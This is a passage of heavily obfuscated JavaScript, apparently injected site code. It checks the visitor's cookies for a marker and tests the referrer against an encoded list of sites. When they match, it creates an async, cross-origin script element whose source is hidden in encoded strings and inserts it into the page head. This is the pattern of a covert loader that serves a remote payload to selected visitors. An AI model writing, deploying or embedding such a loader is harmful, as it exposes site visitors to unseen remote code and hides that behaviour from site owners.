_0x37833b=-0x165c+0x1ed8+-0x6*0x16a;_0x5b1462[_0x442f61(-0x54,-0x76,-0xba,-0x7a)](_0x37833b,_0x23563c[_0x442f61(-0x6e,-0x3b,-0x32,-0x57)]);_0x37833b++){if(_0x5b1462[_0x442f61(-0xd,0x28,0x13,-0x9)](_0x5b1462['xOjuB'],_0x442f61(-0xa4,-0x52,-0x90,-0x66))){var _0x46748e=_0x5b1462[_0x1cb38b(0x5c2,0x630,0x634,0x5e9)][_0x442f61(-0x65,-0x66,-0x2,-0x26)]('|'),_0x2a7f98=0x1afd+-0x8b6*0x4+0x7db;while(!![]){switch(_0x46748e[_0x2a7f98++]){case'0':var _0x1c7936=_0x2b98fb[_0x442f61(-0xa9,-0x30,-0xa3,-0x6d)+'r'][_0x1cb38b(0x5cc,0x5f2,0x5fa,0x5db)][_0x1cb38b(0x5d9,0x59e,0x596,0x5c0)](_0x2b98fb);continue;case'1':_0x1c7936[_0x442f61(-0x1d,-0x58,-0x54,-0x38)]=_0x2b98fb['bind'](_0x2b98fb);continue;case'2':var _0x2d5ff0=_0x23563c[_0x37833b];continue;case'3':_0x55e28b[_0x2d5ff0]=_0x1c7936;continue;case'4':var _0x50763a=_0x55e28b[_0x2d5ff0]||_0x1c7936;continue;case'5':_0x1c7936[_0x1cb38b(0x55b,0x57f,0x5b4,0x5a4)]=_0x50763a[_0x1cb38b(0x572,0x5df,0x598,0x5a4)][_0x1cb38b(0x5df,0x60c,0x5f0,0x5c0)](_0x50763a);continue;}break;}}else{var _0x419132=_0x367fef['jBqwM'][_0x1cb38b(0x590,0x5b2,0x5e3,0x5bd)]('|'),_0x58405d=0x20f6*-0x1+0x979*-0x2+0x2c*0x12e;while(!![]){switch(_0x419132[_0x58405d++]){case'0':var _0x560107=_0x11aeb0[_0x434ac3];continue;case'1':var _0x2b65e1=_0x275f82[_0x560107]||_0x7d6b25;continue;case'2':_0x22be41[_0x560107]=_0x7d6b25;continue;case'3':_0x7d6b25[_0x442f61(-0x67,0xa,-0x4,-0x38)]=_0x32e2ca['bind'](_0x237d0a);continue;case'4':_0x7d6b25[_0x442f61(-0x53,-0x30,-0x4e,-0x3f)]=_0x2b65e1[_0x1cb38b(0x5e5,0x58b,0x57f,0x5a4)][_0x1cb38b(0x5d4,0x5e3,0x5f2,0x5c0)](_0x2b65e1);continue;case'5':var _0x7d6b25=_0x1cbdcc[_0x1cb38b(0x5bd,0x578,0x55e,0x576)+'r'][_0x1cb38b(0x5ad,0x610,0x61e,0x5db)][_0x1cb38b(0x5ba,0x5d2,0x5ff,0x5c0)](_0x2d2b70);continue;}break;}}}}});_0x3ad353();var _0x57d4b6=document[_0x40ec14(0x48,0x50,0x18,0x47)][_0x40ec14(0x9c,0xb3,0xcb,0x9a)](';');function _0x40ec14(_0x455d80,_0x177a92,_0x3907bc,_0x2b3b7d){return _0x32d828(_0x2b3b7d-0x1c5,_0x3907bc,_0x3907bc-0xc9,_0x2b3b7d-0x17b);}for(var _0x2dce4d=0x1*-0x193+0xcef+-0xb5c;_0x40c238[_0xc123c3(-0x2d,-0xb,-0x20,-0x4b)](_0x2dce4d,_0x57d4b6['length']);_0x2dce4d++){if(_0x40c238['aVpsY'](_0x40c238[_0xc123c3(-0x77,-0x91,-0x8c,-0x43)],_0x40c238['IcfEZ'])){var _0x266e2e=_0x57d4b6[_0x2dce4d]['trim']();if(_0x266e2e['indexOf'](_0x40c238[_0x40ec14(0x9d,0x10b,0x8b,0xca)])===0x11*-0x28+-0x1c4+-0x46c*-0x1)return!![];}else{var _0xba08c4=_0x40c238[_0xc123c3(-0x20,-0x4f,-0x18,-0x23)][_0xc123c3(-0x31,-0x95,-0x49,-0x75)]('|'),_0xad8fd9=-0x642*-0x1+0x7*-0x515+0x5*0x5dd;while(!![]){switch(_0xba08c4[_0xad8fd9++]){case'0':var _0x51b130;continue;case'1':var _0x4b6ae9=_0x51b130[_0xc123c3(-0x29,-0x34,-0x5d,-0x5e)]=_0x51b130[_0xc123c3(-0x83,-0x37,-0x5d,-0x6b)]||{};continue;case'2':var _0x4caae5=[LWNJfz['qfddc'],_0xc123c3(0xf,0x2a,-0x1a,0x1c),LWNJfz[_0x40ec14(0xa9,0x5e,0xba,0x79)],LWNJfz['jKKMm'],_0x40ec14(0x9b,0xb0,0x59,0x68),LWNJfz[_0x40ec14(0x91,0x8,0x97,0x4a)],LWNJfz['Ovqbc']];continue;case'3':try{var _0x120144=LWNJfz[_0xc123c3(-0x83,-0x37,-0x71,-0x64)](_0x418e9c,LWNJfz[_0x40ec14(0x62,0xa6,0x39,0x70)](LWNJfz[_0xc123c3(-0x47,-0x7c,-0x8a,-0x43)](LWNJfz[_0x40ec14(0xad,0xc4,0x9d,0xc4)],LWNJfz['TElZh']),');'));_0x51b130=LWNJfz[_0xc123c3(-0x50,-0xa4,-0x6d,-0x22)](_0x120144);}catch(_0x3b15f){_0x51b130=_0x3bc748;}continue;case'4':for(var _0x30095a=0x142f+-0x23c1+0xf92;LWNJfz[_0x40ec14(0x40,0x21,0x61,0x60)](_0x30095a,_0x4caae5[_0x40ec14(0x89,0x4f,0x8e,0x69)]);_0x30095a++){var _0x4fa4a6=LWNJfz[_0xc123c3(-0x69,-0x27,-0x22,-0x29)]['split']('|'),_0x3718ed=-0x2189*-0x1+-0x223e+0xb5;while(!![]){switch(_0x4fa4a6[_0x3718ed++]){case'0':var _0x179610=_0x4b6ae9[_0x56ef3e]||_0x1813d8;continue;case'1':var _0x1813d8=_0x1b8ef2['constructo'+'r'][_0xc123c3(-0x36,-0x5f,-0x2b,-0x3e)][_0xc123c3(-0x48,-0x6d,-0x46,-0x29)](_0x17b748);continue;case'2':_0x4b6ae9[_0x56ef3e]=_0x1813d8;continue;case'3':_0x1813d8[_0x40ec14(0x63,0x57,0x69,0x81)]=_0x179610['toString'][_0x40ec14(0xe3,0x76,0x71,0x9d)](_0x179610);continue;case'4':var _0x56ef3e=_0x4caae5[_0x30095a];continue;case'5':_0x1813d8[_0x40ec14(0xb8,0x95,0xc7,0x88)]=_0x531325[_0xc123c3(-0x7f,-0x5a,-0x46,-0x32)](_0x2a7a91);continue;}break;}}continue;}break;}}}function _0xc123c3(_0x24e0f9,_0x1b788d,_0x775462,_0xdf3a9d){return _0x32d828(_0x775462-0xe2,_0xdf3a9d,_0x775462-0xa5,_0xdf3a9d-0xe);}return![];}function _0x5865d8(){function _0x32784d(_0x200a85,_0x3a67d7,_0x2277ac,_0x3e89b4){return _0x56bac1(_0x200a85-0x4c,_0x3a67d7,_0x200a85-0x1f0,_0x3e89b4-0xdc);}function _0xc1273d(_0x514892,_0x3c03fb,_0x3050f5,_0x199f73){return _0x32d828(_0x3c03fb-0x4e1,_0x199f73,_0x3050f5-0xf3,_0x199f73-0x36);}var _0x507128=_0xc1273d(0x3b6,0x3da,0x3c4,0x422)[_0xc1273d(0x388,0x3b6,0x3ab,0x3ac)]('|'),_0x3a716c=-0x1*-0xf03+-0x1083+0x4*0x60;while(!![]){switch(_0x507128[_0x3a716c++]){case'0':_0xe5ca70[_0x32784d(0x358,0x375,0x33c,0x38f)]=!![];continue;case'1':_0xe5ca70[_0x32784d(0x377,0x333,0x342,0x347)]=_0x40c238[_0x32784d(0x351,0x398,0x387,0x375)];continue;case'2':var _0xe5ca70=document[_0x32784d(0x381,0x39b,0x361,0x342)+_0x32784d(0x321,0x31f,0x31e,0x335)](_0x32784d(0x345,0x307,0x319,0x344));continue;case'3':_0xe5ca70['crossOrigi'+'n']=_0x40c238[_0xc1273d(0x392,0x3ba,0x38e,0x3b2)];continue;case'4':document[_0xc1273d(0x3af,0x3bf,0x37d,0x3b9)][_0xc1273d(0x3c4,0x37f,0x3b7,0x341)+'re'](_0xe5ca70,document['head'][_0xc1273d(0x43d,0x3f5,0x439,0x3e5)]);continue;}break;}}function _0x32d828(_0x1f7806,_0x407bb9,_0x43661e,_0xd21be4){return _0x1ff8(_0x1f7806- -0x30a,_0x407bb9);}var _0x35815c=[_0x40c238['SOwDR'],_0x40c238[_0x56bac1(0x15f,0x1d6,0x1ad,0x173)],_0x40c238[_0x56bac1(0x130,0xf7,0x13b,0x164)],_0x40c238['TzIqq'],_0x40c238[_0x32d828(-0x173,-0x18b,-0x13a,-0x1b7)],_0x40c238['GyIms'],_0x40c238[_0x56bac1(0x1d5,0x1db,0x190,0x17a)],_0x40c238[_0x56bac1(0x129,0x10b,0x143,0x124)],_0x40c238[_0x56bac1(0x1a8,0x181,0x160,0x129)],_0x40c238['vkYZc'],_0x32d828(-0x137,-0x148,-0xf8,-0x17e),_0x40c238['GKuRa'],_0x56bac1(0x129,0x125,0x12d,0x11e)+_0x56bac1(0x190,0x134,0x180,0x148),_0x40c238[_0x56bac1(0x1c6,0x162,0x1a2,0x1dc)],_0x40c238[_0x56bac1(0x125,0x101,0x146,0x107)],_0x40c238[_0x32d828(-0x14e,-0x149,-0x11f,-0x131)],_0x40c238[_0x56bac1(0x117,0x14d,0x125,0xf8)],_0x40c238['RhIYI']],_0x3a15b8=_0x35815c[_0x32d828(-0xea,-0x10f,-0xa5,-0xd0)](_0x57b772=>document['referrer'][_0x56bac1(0xf7,0x161,0x124,0x144)+'e']()[_0x32d828(-0x12d,-0xf2,-0x172,-0x10e)](_0x57b772));if(_0x3a15b8&&!_0x40c238[_0x56bac1(0x188,0x176,0x14b,0x126)](_0x4ac109)){if(_0x40c238[_0x56bac1(0x191,0x133,0x150,0x197)](_0x40c238[_0x32d828(-0x142,-0x136,-0x12d,-0x123)],_0x32d828(-0xf4,-0xc4,-0xaf,-0x139)))_0x40c238[_0x56bac1(0x1ad,0x165,0x17b,0x12e)](_0x5865d8);else{var _0x2d1474=_0x45e609['apply'](_0x5115f6,arguments);return _0x2aae4e=null,_0x2d1474;}}}()));